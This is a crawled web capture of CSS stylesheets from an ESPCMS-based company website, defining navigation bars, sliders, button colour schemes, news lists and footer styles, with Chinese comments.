{border: 1px solid #23A0E7;}	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {background-color: #23A0E7;}	.navbar-default .navbar-toggle .icon-bar {background-color: #fff;}	.navbar-default .navbar-nav {margin-top: 0px;margin-bottom: 0px;}	.navbar-default .navbar-nav > li:last-child {border: none;}	.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #fff;}	.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {		color: #fff;background-color: #e47e40;	}	.espcms_top_con,.espcms_top_botton,.espcms_footer,.espcms_info_time{display: none;}}/*幻灯片*/.swiper-container{margin-top: 1px;}.swiper-container ul{list-style: none;margin: 0px;padding:0px;}.swiper-container ul li{margin: 0px;padding:0px;}.at_content_title{text-align: center;}.at_content_title h2{font-size:28px;color:#d41009}.at_content_title h3{font-size:22px;color:#d41009}.at_content_title h4{font-size:18px;color:#999999;line-height: 180%;}.at_content_title h4.width_60{width:60%;margin: 0 auto;}.at_home_pic_list{float:left;overflow: hidden;margin-top: 10px;margin-right: -40px;}.at_home_pic_list > .at_div{float:left;width:360px;height:211px;overflow: hidden;margin:15px 52px 15px 0px }.at_home_pic_list > .at_div a{width:360px;height:211px;overflow: hidden;display: block;text-decoration:none;padding:50px 0px 0px 220px;}.at_home_pic_list > .at_div a:hover{text-decoration:none;}.at_home_pic_list > .at_div a > h1{font-size:16px;color:#1976D2}.at_home_pic_list > .at_div a > p{font-size:14px;color:#616161}.at_home_pic_list > .at_div a:hover > h1{color:#EF6C00}.at_home_pic_list > .at_div a:hover > p{color:#7986CB}/*合作伙伴*/.at_home_logo_list{width:1280px;overflow: hidden;padding:20px 50px;margin: 0px auto;}.at_home_logo_list > .swiper-button-prev{left:0px !important;padding:0px;margin: 0px;}.at_home_logo_list > .swiper-button-next{right:0px !important;padding:0px;margin: 0px;}.at_home_logo_list > .swiper-button-next ,.at_home_logo_list > .swiper-button-prev {background-image:none;width:50px;height:298px;background-color: #fff;top:0px;margin-top:0px;line-height: 310px}.at_home_logo_list > .swiper-button-next {padding-left:10px;}.at_home_logo_list > .swiper-button-prev:before {content: "\e132";color:#848484;font-size:40px;padding-top:0px;}.at_home_logo_list > .swiper-button-next:before {content:"\e131";color:#848484;font-size:40px;padding-top:0px;}.at_home_logo_list .logo_pic {border:2px solid #c9c9c9}/*首页按钮*/.head_botton_div{list-style: none;padding:0px;margin: 0px auto;width:1011px;}.head_botton_div li{float:left;padding:0px;margin:0px 25px;width:287px;height:248px;background: url(../images/head_botton.png) no-repeat;cursor: pointer}.head_botton_div li div{width:100%;text-align: center;padding-top:40px;overflow: hidden}.head_botton_div li p{width:100%;text-align: center;padding-top:15px;font-size:18px;}.head_botton_div li:hover{background: url(../images/head_botton_hover.png) no-repeat;text-decoration: none;}.head_botton_div li:hover img{text-decoration: none;}.head_botton_div li:hover p{color:#fff;text-decoration: none;}.head_botton_div li:hover div{text-decoration: none;}/*产品移上去的效果*/.pro_at:hover{border:1px solid #0091EA;}.espcms_pro_shade{position: absolute;width:100%;height:100%;text-align: center;background-color:#454545;color:#fff;top:0px;left:0px;opacity: 0.6; }.espcms_pro_shade > a{position: absolute;width:90%;height:90%;text-align: center;color:#fff;display: block;left:5%;top:5%;}.espcms_pro_shade > a:hover{text-decoration:none;}.espcms_pro_shade > a > i {font-size:30px;padding-top:35%;width:100%;padding-bottom:15px;}.espcms_pro_shade > a > i.pic {font-size:30px;padding-top:15%;width:100%;padding-bottom:15px;}.espcms_pro_shade > a > span {font-size:14px;margin: 0px auto;border-top:1px solid #fff;border-bottom:1px solid #fff;padding:3px 0px;}.at_home_typelist{text-align: center;margin-top: 30px;}.at_home_typelist > a > span{padding:5px 15px;margin:0px 10px;color:#616161;font-size:16px;border:0px solid #fff;}.at_home_typelist > a:hover{text-decoration:none;}.at_home_typelist > a:hover > span,.at_home_typelist > a.active > span{border:0px solid #D32F2F;color:#fff;background-color: #D32F2F;border-radius: 10px;}/*行业案例*/.at_home_pic_3{overflow: hidden;margin-top: 30px;}.at_home_pic_3 .pro_at{float:left;overflow: hidden;width:375px;height:220px;border:1px solid #fff;cursor: pointer;position: relative;margin:0 10px;margin-bottom: 20px}.at_home_pic_3 .pro_at > .pro_content_pic{margin: 0px auto;}.at_home_pic_3 .pro_at > .pro_content_pic img{width:380px;height:220px;}/*首页新闻*/.home_news{overflow: hidden;margin-top:50px;}.home_news_list{float: left;width:600px;margin-left: 20px;overflow: hidden;}.at_content_list2{border:0px;padding:15px 0px;margin: 0px;border-radius:0px;}.at_content_list2 li:first-child{border-radius:0px;border-top: 0px;padding-top:0px;}.at_content_list2 li{width:100%;border:0px;background: none;overflow: hidden;padding:15px 0px;margin: 0px;border-radius:0px;border-top: 1px solid #EEEEEE ;}.at_content_list2 li .news_time{float:left;width:100px;height:100px;background-color: #dadada;text-align: center;color:#8d8d8d;overflow: hidden;}.at_content_list2 li .news_time > .time_year{padding-top:20px;font-size:30px;padding-bottom: 10px;}.at_content_list2 li .news_time > .time_date{font-size:20px;padding-top:15px;}.at_content_list2 li .news_time > .time_date span{border-top:2px solid #8d8d8d;padding-top:5px;}.at_content_list2 li .news_content{float: left;width:500px;padding-left:15px;}.at_content_list2 li .news_content > a{display: block;font-size:18px;padding-top:5px;}.at_content_list2 li .news_content > p{line-height: 160%;padding:8px 0px 0px 0px;margin: 0px;color:#999}.home_news_pic{float: left;width:537px;min-height:390px; overflow: hidden;background-color: #fff;padding:20px;}.home_news_pic h1{font-size:18px;font-weight: bold;padding:0px;margin: 8px 0px;}.home_news_pic .news_time{font-size:14px;font-weight: bold;color:#D32F2F}.home_news_pic .news_content{font-size:14px;color:#646464;padding:8px 0px 15px 0px;}.home_news_pic .news_content p{border-left:1px solid #D32F2F;line-height: 150%;padding:0px 0px 0px 10px;margin: 0px;}/*内页效果*/.bann_container{margin-top: 1px;background-image:linear-gradient(284deg, #039BE5,#B3E5FC);}.page_bann_title{padding:55px 0px;text-align: center;}.page_bann_title > h2{font-size:40px;color:#fff;font-weight: bold;text-shadow: 1px 1px 4px #424242;}.page_bann_title > p{font-size:20px;color:#fff;text-shadow: 1px 1px 4px #424242;padding-top:10px;}/*版权*/.navbar_fotter{background-color: #005fab;padding:15px 0px;text-align: center;margin-top: 1px;border-bottom: 1px solid #e7e7e7;background: url(../images/footer_bg.png);}.navbar_fotter a {font-size:16px;color:#6e6e6e;}.navbar_fotter a span{padding:0px 15px;}.navbar_fotter a:hover {color:#e5440c;text-decoration:none;}.espcms_footer{background: url(../images/footer_bg.png);padding:15px 0px;border-top: 1px solid #fff;border-bottom: 1px solid #e7e7e7}.espcms_footer .fotter_conent_left{float: left;padding:15px 0px;}.espcms_footer .fotter_conent_left .footer_logo{float:left;width:400px;height:127px;border-right:1px solid #e7e7e7;overflow: hidden;margin-top:5px;}.espcms_footer .fotter_conent_left .footer_company{float:left;width:600px;overflow: hidden;padding-left:50px;color:#6e6e6e;line-height: 220%;margin-top:20px;}.espcms_footer .footer_weixin {margin-top: 15px;}.espcms_footer .footer_weixin img{width:150px;}.espcms_footer_link{background: url(../images/footer_bg.png);padding:15px 0px;border-top: 1px solid #fff;text-align: center;border-bottom: 1px solid #e7e7e7}.espcms_footer_link .link_content ul{list-style: none;padding:0px;margin: 0px;}.espcms_footer_link .link_content ul li{float: left;padding-right:10px;}.espcms_footer_link .link_content ul li.title{color:#6e6e6e;font-size:16px;font-weight: bold;}.espcms_footer_link .link_content ul li a{color:#6e6e6e;font-size:16px;}.espcms_footer_link .link_content ul li a:hover{color: #ffcc33}.espcms_footer_str{background: url(../images/footer_bg.png);padding:15px 0px;border-top: 1px solid #fff;text-align: center;border-bottom: 1px solid #e7e7e7}.espcms_footer_str .container{color:#6e6e6e;}.panel-espinfo {border-color: #BDBDBD;}.panel-espinfo > .panel-heading {color: #212121;background-color: #BDBDBD;border-color: #BDBDBD;}.panel-espinfo > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}.panel-espinfo > .panel-heading .badge {color: #616161;background-color: #333;}.panel-espinfo > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}.panel-esptype {border-color: #BDBDBD;}.panel-esptype > .panel-heading {color: #fff;background-color: #BDBDBD;border-color: #BDBDBD;}.panel-esptype > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}.panel-esptype > .panel-heading .badge {color: #f5f5f5;background-color: #333;}.panel-esptype > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}

--- FILE ---
content_type: text/css
request_url: http://www.jclean-cn.com/templates/wwwsite/css/espcms_p8_public.css
body_size: 8218
content:
body{position: relative;min-height: 100%;}
/*链接样式*/
a.link_fff {color: #FFF;text-decoration: none;font-size:14px;}
a:visited.link_fff {color: #FFF;text-decoration: none;font-size:14px;}
a:hover.link_fff {color: #59f35a;text-decoration: underline;font-size:14px;}

a.link_4242 {color: #424242;text-decoration: none;font-size:14px;}
a:visited.link_4242 {color: #424242;text-decoration: none;font-size:14px;}
a:hover.link_4242 {color: #FF8A65;text-decoration: underline;font-size:14px;}

a.link_4242_der {color: #757575;text-decoration: underline;font-size:14px;}
a:visited.link_4242_der {color: #757575;text-decoration: underline;font-size:14px;}
a:hover.link_4242_der {color: #1565C0;text-decoration: none;font-size:14px;}

.word_wrap{ word-wrap:break-word; word-break:normal; }
/*关键字*/
a.keyword1{font-size:14px; color:#FF0000; text-decoration:none;}
a.keyword2{text-decoration:none; color: #CC3300; font-size:12px;}
a.keyword3{text-decoration:none;color: #000033; font-size:14px;}
a.keyword4{text-decoration:none;color: #3333CC; font-size:16px;}
a.keyword5{text-decoration:none;color: #0099FF; font-size:10px;}
a.keyword6{text-decoration:none; color: #9966CC; font-size:12px;}
a.keyword7{text-decoration:none; color: #996600; font-size:12px;}
a.keyword8{text-decoration:none; color: #996600; font-size:18px;}
a.keyword9{text-decoration:none; color: #996600; font-size:12px;}
a.keyword10{text-decoration:none; color: #996600; font-size:14px;}
a.keyword1:hover,a.keyword2:hover,a.keyword3:hover,a.keyword4:hover,a.keyword5:hover,
a.keyword6:hover,a.keyword7:hover,a.keyword8:hover,a.keyword9:hover,a.keyword9:hover{color: #0c4ac7; text-decoration:none;}
/*单个样式*/
.displaynone {display: none;}
.displaytrue {overflow: hidden;}
.ovh{overflow:hidden;}
.right {float: right;}
ul.unstyled, ol.unstyled{ list-style:none; }
ul.circle{ list-style-type:circle; }
ul.square{ list-style-type:square; }
ul.rom {list-style-type:upper-roman; }
ul.disc {list-style-type:disc; }
ul.cjk{ list-style-type:cjk-ideographic; }
.text-white{color:#fff;}
.text-orange{color:#f27123;}
.text-green{color:#4DC976;}
.text-ashes{color:#798991;}
.text-blue{color:#0193eb;}
.text-red{color: #ff0033;}
.text-zhishe{color:#cc00cc;}
.text-danfei{color:#969fa7;}
.text-greenyellow{color:#34aa66;}
.text-danfei_befull{color:#d4d4d4;}

.row_50{float:left;padding:0px;margin: 0px;width:50%;}
.text-dannan{color:#afd2e5;}
.tc{text-align:center;}.tr{text-align:right;}.tl{text-align:left;}.tj{text-align:justify;}
.em{color:#ff3333;padding:0px 5px;}
.pt6{padding-top: 6px;}.pt7{padding-top: 7px;}.pr10{padding-right:10px;}

.list_ul_style{list-style: none;padding:0px;margin: 0px}
.list_ul_style li{padding:0px;margin: 0px}

/**添加按钮颜色-天空蓝*/
.btn-addblue {color: #fff;background-color: #31B9EC;border-color: #31B9EC;outline:0px}
/**按下去的颜色*/
.btn-addblue:focus,.btn-addblue.focus {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**移上去的颜色*/
.btn-addblue:hover {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**按下去操作的颜色*/
.btn-addblue:active,.btn-addblue.active,.open > .dropdown-toggle.btn-addblue {color: #fff;background-color: #5DD986;border-color: #5DD986;}
.btn-addblue:active:hover,.btn-addblue.active:hover,.open > .dropdown-toggle.btn-addblue:hover,.btn-addblue:active:focus,.btn-addblue.active:focus,
.open > .dropdown-toggle.btn-addblue:focus,.btn-addblue:active.focus,
.btn-addblue.active.focus,.open > .dropdown-toggle.btn-addblue.focus {color: #fff;background-color: #31B9EC;border-color: #31B9EC;}
.btn-addblue:active,.btn-addblue.active,.open > .dropdown-toggle.btn-addblue {background-image: none;color: #fff;}
.btn-addblue.disabled,.btn-addblue[disabled],fieldset[disabled] .btn-addblue,.btn-addblue.disabled:hover,.btn-addblue[disabled]:hover,fieldset[disabled] .btn-addblue:hover,.btn-addblue.disabled:focus,
.btn-addblue[disabled]:focus,fieldset[disabled] .btn-addblue:focus,.btn-addblue.disabled.focus,.btn-addblue[disabled].focus,fieldset[disabled] .btn-addblue.focus,.btn-addblue.disabled:active,.btn-addblue[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-addblue:active,.btn-addblue.disabled.active,.btn-addblue[disabled].active,fieldset[disabled] .btn-addblue.active {background-color: #BCDEF5;border-color: #BCDEF5; color:#fff;}
.btn-addblue .badge {color: #fff;background-color: #BCDEF5;}

/*按钮样式1,绿色*/
/**按钮默认颜色*/
.btn-green {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**按下去的颜色*/
.btn-green:focus,.btn-green.focus {color: #fff;background-color: #21ab1d;border-color: #21ab1d;outline:0px}
/**移上去的颜色*/
.btn-green:hover {color: #fff;background-color: #21ab1d;border-color: #21ab1d;outline:0px}
/**按下去操作的颜色*/
.btn-green:active,.btn-green.active,.open > .dropdown-toggle.btn-green {color: #fff;background-color: #0aab06;border-color: #0aab06;}
.btn-green:active:hover,.btn-green.active:hover,.open > .dropdown-toggle.btn-green:hover,.btn-green:active:focus,.btn-green.active:focus,
.open > .dropdown-toggle.btn-green:focus,.btn-green:active.focus,
.btn-green.active.focus,.open > .dropdown-toggle.btn-green.focus {color: #fff;background-color: #3e993c;border-color: #0aab06;}
.btn-green:active,.btn-green.active,.open > .dropdown-toggle.btn-green {background-image: none;}
.btn-green.disabled,.btn-green[disabled],fieldset[disabled] .btn-green,.btn-green.disabled:hover,.btn-green[disabled]:hover,fieldset[disabled] .btn-green:hover,.btn-green.disabled:focus,
.btn-green[disabled]:focus,fieldset[disabled] .btn-green:focus,.btn-green.disabled.focus,.btn-green[disabled].focus,fieldset[disabled] .btn-green.focus,.btn-green.disabled:active,.btn-green[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-green:active,.btn-green.disabled.active,.btn-green[disabled].active,fieldset[disabled] .btn-green.active {background-color: #9dc59c;border-color: #9dc59c;}
.btn-green .badge {color: #0aab06;background-color: #fff;}

/*按钮样式2,橙色*/
/**按钮默认颜色*/
.btn-orange {color: #fff;background-color: #fa9e00;border-color: #fa9e00;outline:0px}
/**按下去的颜色*/
.btn-orange:focus,.btn-orange.focus {color: #fff;background-color: #dc5935;border-color: #dc5935;outline:0px}
/**移上去的颜色*/
.btn-orange:hover {color: #fff;background-color: #dc5935;border-color: #dc5935;outline:0px}
/**按下去操作的颜色*/
.btn-orange:active,.btn-orange.active,.open > .dropdown-toggle.btn-orange {color: #fff;background-color: #b04c30;border-color: #b04c30;}
.btn-orange:active:hover,.btn-orange.active:hover,.open > .dropdown-toggle.btn-orange:hover,.btn-orange:active:focus,.btn-orange.active:focus,
.open > .dropdown-toggle.btn-orange:focus,.btn-orange:active.focus,
.btn-orange.active.focus,.open > .dropdown-toggle.btn-orange.focus {color: #fff;background-color: #b04c30;border-color: #b04c30;}
.btn-orange:active,.btn-orange.active,.open > .dropdown-toggle.btn-orange {background-image: none;}
.btn-orange.disabled,.btn-orange[disabled],fieldset[disabled] .btn-orange,.btn-orange.disabled:hover,.btn-orange[disabled]:hover,fieldset[disabled] .btn-orange:hover,.btn-orange.disabled:focus,
.btn-orange[disabled]:focus,fieldset[disabled] .btn-orange:focus,.btn-orange.disabled.focus,.btn-orange[disabled].focus,fieldset[disabled] .btn-orange.focus,.btn-orange.disabled:active,.btn-orange[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-orange:active,.btn-orange.disabled.active,.btn-orange[disabled].active,fieldset[disabled] .btn-orange.active {background-color: #e6c6bd;border-color: #e6c6bd;}
.btn-orange .badge {color: #b04c30;background-color: #fff;}

/*按钮样式3,淡蓝*/
/**按钮默认颜色*/
.btn-babyblue {color: #fff;background-color: #0192ed;border-color: #5f92d9;outline:0px}
/**按下去的颜色*/
.btn-babyblue:focus,.btn-babyblue.focus {color: #fff;background-color: #0b74b6;border-color: #0b74b6;outline:0px}
/**移上去的颜色*/
.btn-babyblue:hover {color: #fff;background-color: #0b74b6;border-color: #0b74b6;outline:0px}
/**按下去操作的颜色*/
.btn-babyblue:active,.btn-babyblue.active,.open > .dropdown-toggle.btn-babyblue {color: #fff;background-color: #0b74b6;border-color: #4f80c4;}
.btn-babyblue:active:hover,.btn-babyblue.active:hover,.open > .dropdown-toggle.btn-babyblue:hover,.btn-babyblue:active:focus,.btn-babyblue.active:focus,
.open > .dropdown-toggle.btn-babyblue:focus,.btn-babyblue:active.focus,
.btn-babyblue.active.focus,.open > .dropdown-toggle.btn-babyblue.focus {color: #fff;background-color: #4f80c4;border-color: #0b74b6;}
.btn-babyblue:active,.btn-babyblue.active,.open > .dropdown-toggle.btn-babyblue {background-image: none;color: #fff;}
.btn-babyblue.disabled,.btn-babyblue[disabled],fieldset[disabled] .btn-babyblue,.btn-babyblue.disabled:hover,.btn-babyblue[disabled]:hover,fieldset[disabled] .btn-babyblue:hover,.btn-babyblue.disabled:focus,
.btn-babyblue[disabled]:focus,fieldset[disabled] .btn-babyblue:focus,.btn-babyblue.disabled.focus,.btn-babyblue[disabled].focus,fieldset[disabled] .btn-babyblue.focus,.btn-babyblue.disabled:active,.btn-babyblue[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-babyblue:active,.btn-babyblue.disabled.active,.btn-babyblue[disabled].active,fieldset[disabled] .btn-babyblue.active {background-color: #bbcde7;border-color: #bbcde7; color:#fff;}
.btn-babyblue .badge {color: #fff;background-color: #e9573f;}

/*按钮样式4,淡灰*/
/**按钮默认颜色*/
.btn-lightgray {color: #4a4e51;background-color: #d3dade;border-color: #d3dade;outline:0px}
/**按下去的颜色*/
.btn-lightgray:focus,.btn-lightgray.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-lightgray:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-lightgray:active,.btn-lightgray.active,.open > .dropdown-toggle.btn-lightgray {color: #fff;background-color: #d3dade;border-color: #d3dade;}
.btn-lightgray:active:hover,.btn-lightgray.active:hover,.open > .dropdown-toggle.btn-lightgray:hover,.btn-lightgray:active:focus,.btn-lightgray.active:focus,
.open > .dropdown-toggle.btn-lightgray:focus,.btn-lightgray:active.focus,
.btn-lightgray.active.focus,.open > .dropdown-toggle.btn-lightgray.focus {color: #fff;background-color: #d3dade;border-color: #d3dade;}
.btn-lightgray:active,.btn-lightgray.active,.open > .dropdown-toggle.btn-lightgray {background-image: none;color: #fff;}
.btn-lightgray.disabled,.btn-lightgray[disabled],fieldset[disabled] .btn-lightgray,.btn-lightgray.disabled:hover,.btn-lightgray[disabled]:hover,fieldset[disabled] .btn-lightgray:hover,.btn-lightgray.disabled:focus,
.btn-lightgray[disabled]:focus,fieldset[disabled] .btn-lightgray:focus,.btn-lightgray.disabled.focus,.btn-lightgray[disabled].focus,fieldset[disabled] .btn-lightgray.focus,.btn-lightgray.disabled:active,.btn-lightgray[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-lightgray:active,.btn-lightgray.disabled.active,.btn-lightgray[disabled].active,fieldset[disabled] .btn-lightgray.active {background-color: #f3f3f3;border-color: #f3f3f3; color:#798991;}
.btn-lightgray .badge {color: #798991;background-color: #f3f3f3;}


/*按钮样式5,深灰*/
/**按钮默认颜色*/
.btn-ironash {color: #fff;background-color: #727d91;border-color: #727d91;outline:0px}
/**按下去的颜色*/
.btn-ironash:focus,.btn-ironash.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-ironash:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-ironash:active,.btn-ironash.active,.open > .dropdown-toggle.btn-ironash {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
.btn-ironash:active:hover,.btn-ironash.active:hover,.open > .dropdown-toggle.btn-ironash:hover,.btn-ironash:active:focus,.btn-ironash.active:focus,
.open > .dropdown-toggle.btn-ironash:focus,.btn-ironash:active.focus,
.btn-ironash.active.focus,.open > .dropdown-toggle.btn-ironash.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;;outline:0px}
.btn-ironash:active,.btn-ironash.active,.open > .dropdown-toggle.btn-ironash {background-image: none;color: #fff;;outline:0px}
.btn-ironash.disabled,.btn-ironash[disabled],fieldset[disabled] .btn-ironash,.btn-ironash.disabled:hover,.btn-ironash[disabled]:hover,fieldset[disabled] .btn-ironash:hover,.btn-ironash.disabled:focus,
.btn-ironash[disabled]:focus,fieldset[disabled] .btn-ironash:focus,.btn-ironash.disabled.focus,.btn-ironash[disabled].focus,fieldset[disabled] .btn-ironash.focus,.btn-ironash.disabled:active,.btn-ironash[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-ironash:active,.btn-ironash.disabled.active,.btn-ironash[disabled].active,fieldset[disabled] .btn-ironash.active {background-color: #a7bac3;border-color: #a7bac3;;outline:0px}
.btn-ironash .badge {color:#a7bac3;background-color: #fff;;outline:0px}


/*按钮样式7,青蓝*/
/**按钮默认颜色*/
.btn-treegree {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**按下去的颜色*/
.btn-treegree:focus,.btn-treegree.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-treegree:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-treegree:active,.btn-treegree.active,.open > .dropdown-toggle.btn-treegree {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-treegree:active:hover,.btn-treegree.active:hover,.open > .dropdown-toggle.btn-treegree:hover,.btn-treegree:active:focus,.btn-treegree.active:focus,
.open > .dropdown-toggle.btn-treegree:focus,.btn-treegree:active.focus,
.btn-treegree.active.focus,.open > .dropdown-toggle.btn-treegree.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-treegree:active,.btn-treegree.active,.open > .dropdown-toggle.btn-treegree {background-image: none;color: #fff;}
.btn-treegree.disabled,.btn-treegree[disabled],fieldset[disabled] .btn-treegree,.btn-treegree.disabled:hover,.btn-treegree[disabled]:hover,fieldset[disabled] .btn-treegree:hover,.btn-treegree.disabled:focus,
.btn-treegree[disabled]:focus,fieldset[disabled] .btn-treegree:focus,.btn-treegree.disabled.focus,.btn-treegree[disabled].focus,fieldset[disabled] .btn-treegree.focus,.btn-treegree.disabled:active,.btn-treegree[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-treegree:active,.btn-treegree.disabled.active,.btn-treegree[disabled].active,fieldset[disabled] .btn-treegree.active {background-color: #8fc3cb;border-color: #8fc3cb; color:#fff;}
.btn-treegree .badge {color: #fff;background-color: #8fc3cb;}

/*按钮样式8,红色*/
/**按钮默认颜色*/
.btn-reakit {color: #fff;background-color: #ff0000;border-color: #ff0000;outline:0px}
/**按下去的颜色*/
.btn-reakit:focus,.btn-reakit.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-reakit:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-reakit:active,.btn-reakit.active,.open > .dropdown-toggle.btn-reakit {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-reakit:active:hover,.btn-reakit.active:hover,.open > .dropdown-toggle.btn-reakit:hover,.btn-reakit:active:focus,.btn-reakit.active:focus,
.open > .dropdown-toggle.btn-reakit:focus,.btn-reakit:active.focus,
.btn-reakit.active.focus,.open > .dropdown-toggle.btn-reakit.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-reakit:active,.btn-reakit.active,.open > .dropdown-toggle.btn-reakit {background-image: none;color: #fff;}
.btn-reakit.disabled,.btn-reakit[disabled],fieldset[disabled] .btn-reakit,.btn-reakit.disabled:hover,.btn-reakit[disabled]:hover,fieldset[disabled] .btn-reakit:hover,.btn-reakit.disabled:focus,
.btn-reakit[disabled]:focus,fieldset[disabled] .btn-reakit:focus,.btn-reakit.disabled.focus,.btn-reakit[disabled].focus,fieldset[disabled] .btn-reakit.focus,.btn-reakit.disabled:active,.btn-reakit[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-reakit:active,.btn-reakit.disabled.active,.btn-reakit[disabled].active,fieldset[disabled] .btn-reakit.active {background-color: #e8cccc;border-color: #e8cccc; color:#fff;}
.btn-reakit .badge {color: #fff;background-color: #e8cccc;}
.btn-padding10{padding-left:10px;padding-right:10px;}
.btn-padding15{padding-left:15px;padding-right:15px;}
.btn-padding20{padding-left:20px;padding-right:20px;}
/*附加按钮*/
.btn-round {
	display: inline-block;padding: 3px 10px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.btn-round-xm {
	display: inline-block;padding: 6px 10px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}

.head_nav{text-transform: uppercase;}

/*附加按钮,白色-绿*/
/**按钮默认颜色*/
.btn-write-green {color: #798991;background-color: #f3f3f3;outline:0px;border:1px solid #e2e2e2}
/**按下去的颜色*/
.btn-write-green:focus,.btn-write-green.focus {color: #fff;background-color: #54C051;border-color: #54C051;outline:0px}
/**移上去的颜色*/
.btn-write-green:hover {color: #fff;background-color: #54C051;border-color: #54C051;outline:0px}
/**按下去操作的颜色*/
.btn-write-green:active,.btn-write-green.active,.open > .dropdown-toggle.btn-write-green {color: #fff;background-color: #54C051;border-color: #54C051;}
.btn-write-green:active:hover,.btn-write-green.active:hover,.open > .dropdown-toggle.btn-write-green:hover,.btn-write-green:active:focus,.btn-write-green.active:focus,
.open > .dropdown-toggle.btn-write-green:focus,.btn-write-green:active.focus,
.btn-write-green.active.focus,.open > .dropdown-toggle.btn-write-green.focus {color: #fff;background-color: #54C051;border-color: #54C051;}

/*附加按钮,白色-橙*/
/**按钮默认颜色*/
.btn-write-orange {color: #798991;background-color: #f3f3f3;outline:0px;border:1px solid #e2e2e2}
/**按下去的颜色*/
.btn-write-orange:focus,.btn-write-orange.focus {color: #fff;background-color: #ff6237;border-color: #ff6237;outline:0px}
/**移上去的颜色*/
.btn-write-orange:hover {color: #fff;background-color: #ff6237;border-color: #ff6237;outline:0px}
/**按下去操作的颜色*/
.btn-write-orange:active,.btn-write-orange.active,.open > .dropdown-toggle.btn-write-orange {color: #fff;background-color: #ff6237;border-color: #ff6237;}
.btn-write-orange:active:hover,.btn-write-orange.active:hover,.open > .dropdown-toggle.btn-write-orange:hover,.btn-write-orange:active:focus,.btn-write-orange.active:focus,
.open > .dropdown-toggle.btn-write-orange:focus,.btn-write-orange:active.focus,
.btn-write-orange.active.focus,.open > .dropdown-toggle.btn-write-orange.focus {color: #fff;background-color: #ff6237;border-color: #ff6237;}

#espcms_loading{text-align: center;padding:20px 0px;}
.espcms_product_img img {margin-right: auto;margin-left: auto;display: block;max-width: 100%;height: auto;margin-bottom: 5px;max-height: 185px;}
.espcms_product_img .espcms_product_title {text-align: center;padding: 10px 0px 10px 0px;height: 40px;}
.espcms_page_book{padding-top:25px;padding-bottom:25px;}
.espcms_page_navigation_title > h4{padding:5px 0px;margin: 0px;font-weight: bold;font-size:16px;}
.espcms_page_navigation_title > h5{padding:0px 0px;margin: 0px;font-weight: bold;font-size:14px;}
.espcms_page_navigation{padding:0px;border:0px;margin: 0px;}
.espcms_page_navigation > li{border:0px;margin: 0px;padding:8px 5px;}
.espcms_page_navigation > li:before{float:left;padding-right:3px;font-family: 'Glyphicons Halflings';content:"\e250";font-size:7px !important;padding-top:2px;color:#ababab}
.espcms_page_navigation > li.active{background: none;color:#DD2C00;font-weight: bold}
.espcms_page_navigation > li.active:hover{background: none;color:#DD2C00;font-weight: bold}

.espcms_page_infolist{padding:0px;border:0px;margin: 0px;}
.espcms_page_infolist > li{border:0px;margin: 0px;padding:8px 5px;list-style: none}
.espcms_page_infolist > li:before{float:left;padding-right:3px;font-family: 'Glyphicons Halflings';content:"\e080";font-size:7px !important;padding-top:2px;color:#ababab}

.espcms_address{line-height: 200%;margin: 0px;padding:0px;}

.espcms_path{border-bottom: 1px solid #E0E0E0;padding:10px 10px;margin: 0px;}
.espcms_content{padding-top: 15px;line-height: 200%;}
.espcms_book{padding-top: 15px;}
.espcms_page_botton{text-align: center;border-top: 1px solid #E0E0E0;padding:15px 0px;}
.espcms_info_pager{border-top: 0px solid #E0E0E0;padding-top:15px;}

/*新闻列表*/
.espcms_info_list{padding-top: 15px;}
